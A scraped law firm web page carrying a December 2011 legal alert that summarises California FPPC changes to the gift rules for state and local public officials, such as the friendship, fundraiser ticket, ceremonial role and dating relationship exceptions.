			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation--2">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="5705d75c-b429-4009-8ca6-415d1f85faf7" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way--2-menu" id="block-system-menu-blockleading-the-way--2">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way--2-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f--2">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu--2-menu" id="block-system-menu-blockresource-menu--2">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu--2-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7--2">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("5705d75c-b429-4009-8ca6-415d1f85faf7").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/Publications/articles/New-Gift-Rules-Effective-January-1-2012" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<article  data-history-node-id="11351" about="/Publications/articles/New-Gift-Rules-Effective-January-1-2012" class="publication">
  <div class="container person__hero d-print-none">
    <div class="row">
      
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      
    </div>
    <div class="row person__details">
      <div class="person__img px-5 py-5 col-md-10">
        <h1>
        
<span>New Gift Rules Effective January 1, 2012</span>

        </h1>
      </div>
      <div class="col-md-2 publication__sharing pb-3">
                  <button class="icon" aria-label="Print" onclick="window.location.href='/print/pdf/node/11351'">
                <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.4595 18.861H13.1095V17.536H11.4595V18.861ZM10.0195 24.104H13.2935V22.943H11.8765V21.293H28.6255V22.943H27.2095V24.104H30.4845V16H10.0195V24.104Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 30.1753H21.6344V27.1953C21.6344 26.7393 22.0044 26.3703 22.4604 26.3703H25.5584V22.9453H14.9434V30.1753Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 14.3551H25.5584V9.82812H14.9434V14.3551Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M32.135 24.931C32.135 25.387 31.766 25.756 31.31 25.756H27.21V28.116C27.21 28.335 27.123 28.545 26.968 28.699L24.084 31.583C23.93 31.738 23.72 31.825 23.501 31.825H14.119C13.663 31.825 13.294 31.455 13.294 31V25.756H9.19495C8.73895 25.756 8.36895 25.387 8.36895 24.931V15.177C8.36895 14.721 8.73895 14.352 9.19495 14.352H13.294V9C13.294 8.544 13.663 8.175 14.119 8.175H26.385C26.841 8.175 27.21 8.544 27.21 9V14.352H31.31C31.766 14.352 32.135 14.721 32.135 15.177V24.931ZM20.252 0C9.20795 0 0.251953 8.956 0.251953 20C0.251953 31.044 9.20795 40 20.252 40C31.296 40 40.252 31.044 40.252 20C40.252 8.956 31.296 0 20.252 0Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.2852 30.0514L25.3132 28.0234H23.2852V30.0514Z" fill="white"/>
        </svg>
        </button>
        
      </div>
    </div>
  </div>
      <div class="system-breadcrumb-block">
  
  
      <nav aria-label="breadcrumb" class="container mt-3 mb-3">
  <ol class="breadcrumb">
                  <li class="breadcrumb-item">
          <a href="/">Home</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item">
          <a href="/resources">Resources</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item " >
          <span>Articles</span>
                      


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
                  </li>
                        <li class="breadcrumb-item active" aria-current="page">
          <span>New Gift Rules Effective January 1, 2012</span>
                  </li>
            </ol>
</nav>


  </div>

  <div class="container">
    <h1 class="d-none d-print-block">
<span>New Gift Rules Effective January 1, 2012</span>
</h1>
        <div class="publication__date">
      
            <time datetime="2011-12-27T12:00:00Z">December 27, 2011</time>

      
    </div>
    <div class="row">
              <div class="col-md-9">
                  <div class="primary-content">
                        <div class="publication__img">
                
            </div>
                                    
            
            <p class="Normal">The Fair Political Practices Commission (“FPPC”) recently adopted wholesale changes to the regulations governing the acceptance of gifts by state and local public officials.&nbsp; The goals of the overhaul were to clarify the regulations, ensure consistency between regulations, close certain loopholes, and codify some exceptions which had already been created by FPPC opinions or advice letters.&nbsp; The proposed changes seem to achieve these goals, though as with any regulatory changes of this magnitude, there will likely be some unintended consequences that become apparent as public officials throughout the state begin to comply with the new regulations.&nbsp; </p>
<p class="Normal">Select highlights of the changes are as follows:&nbsp; </p>
<p class="Normal"><strong>Catch-All Exceptions</strong>: The FPPC has created two new catch-all exceptions to the gifts rules for gifts from friends when the friendships are unrelated to the official&#8217;s status or activities as an official (the “Best Friends Forever” or “BFF” exception), and for gifts from someone with whom the official otherwise has an existing relationship as long as the official does not participate in the kinds of governmental decisions that could have a financial effect on the gift giver.&nbsp; In addition, while the FPPC had already exempted reciprocal exchanges of gifts for birthdays, holidays and other occasions from the operation of the gift rules, the regulations now also exempt more routine rotating payments, such as for meals or activities, as long as the exchanges are roughly equal in value over the course of a year and no single expense exceeds the annual gift limit (currently $420).</p>
<p class="Normal"><strong>Tickets to Nonprofit and Political Fundraisers</strong>:&nbsp;&nbsp; A public official will now be able to receive two&nbsp; free tickets (up from one ticket) to a charitable or political fundraiser from the organization hosting the event without receiving a gift.&nbsp; In addition, a ticket to any nonprofit or political fundraiser (other than free tickets described above) will now be valued at the value of the benefit received (food, entertainment, gift bags, etc.) rather than the face value of the ticket, which often includes a donation to the nonprofit or political organization.&nbsp; </p>
<p class="Normal"><strong>Ceremonial Roles</strong>:&nbsp;&nbsp; In response to some recent abuses of public officials attending sporting events, concerts, and other events while claiming that they had performed a “ceremonial role” at the events, the FPPC regulations will now allow a public official to receive a ticket to an event without it counting as a gift only if the ceremonial role which the public official performs is the focus of the event for a period of time (e.g., throwing out the first pitch).&nbsp; In addition, the revised regulation now places the burden of disclosing the receipt of tickets or passes under this exception on the official&#8217;s agency, and allows public agencies to adopt their own policies limiting or expanding the types of permissible ceremonial roles their officials can perform under the regulation.&nbsp; </p>
<p class="Normal"><strong>Acts of Neighborliness</strong>:&nbsp; The FPPC codified an exception from the definition of “gift”&nbsp; for “acts of neighborliness” (<em>e.g.,</em> loan of a tool, a cup of sugar, an occasional ride, assistance in making a home repair, or taking care of a pet). </p>
<p class="Normal"><strong>Acts of Human Compassion</strong>:&nbsp; The FPPC also created a new exception from the definition of “gift” for a public official&#8217;s receipt of assistance in meeting medical or living expenses resulting from an accident, illness, loss of employment, death or unexpected calamity, or the adoption of an orphaned child, provided that the person offering the assistance has a prior relationship with, and does not have business pending before, the public official.</p>
<p class="Normal"><strong>Bona Fide Dating Relationships</strong>:&nbsp; The FPPC codified a limited exception for gifts exchanged between a public official and an individual whom the official is dating.&nbsp; If the official is dating an individual who has business pending before the official&#8217;s agency, the gifts would not be subject to gift limits or disclosure, but would be subject to the conflict of interest provisions of the Political Reform Act.&nbsp; </p>
<p class="Normal">Although the proposed changes were supposed to include a new definition of <em>“personal benefit,”</em> which would have allowed public officials to receive non-extravagant benefits while performing official duties, as well as <em>“payments to agency”</em> and <em>travel</em> regulations, these proposed changes were tabled for consideration in early 2012. </p>
<p class="Normal">The new regulations will take effect on January 1, 2012, so public officials and employees receiving gifts this holiday season should continue to follow the gift rules in place prior to the adoption of the above changes.</p>
<p class="Normal">If you have any questions or would like more information regarding the gift rules, please contact <a href="~/link.aspx?_id=BDECFD7CADA546F19AB3689DE3B10023&amp;_z=z">Kevin Heneghan</a>, <a href="~/link.aspx?_id=6C37AC061B0D429A8C720D47A2EA7868&amp;_z=z">Shayna van Hoften</a> or your Hanson Bridgett attorney.&nbsp; </p>
      
            
                        <div class="row key-contacts">
              <h3 class="my-5">For More Information, Please Contact:</h3>
                <div  data-history-node-id="12626" about="/Our-Attorneys/shayna-mittler-van-hoften" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/shayna-mittler-van-hoften"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/vanhoften-shayna.jpg.webp?itok=2DhvsuOy" width="500" height="500" alt="Shayna Mittler van Hoften" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Shayna
      
            van Hoften
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>Walnut Creek, CA</div>
          </div>
  
  
</div>

        
            </div>
                                    </div>
                    </div>
                <div class="col-md-3">
        
          <div class="related-aof">
    <label>Areas of Focus</label>
          <div class="related-aof">
                  <div class="mb-2"><a href="/Practices-Industries/government">
            Government
      </a>
</div>
                  <div class="mb-2"><a href="/Practices-Industries/government/government-ethics">
            Government Ethics
      </a>
</div>
              </div>
      </div>

        
        
        
        
        <div id="block-hanson-joinourmailinglist">
  
    
      
            <div style="background-color:#25455b;margin-top:28px;padding:15px 20px 11px;"><p style="color:#fff;font-size:0.80em;margin-bottom:0px;"><strong>Receive legal alerts, case analysis, and event invitations.</strong></p><p style="margin-top:8px;"><a class="btn btn-secondary" href="https://www.hansonbridgett.com/subscribe">Join our mailing list</a></p></div>
      
  </div>

        </div>
            </div>
  </div>
  </div>
</article>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
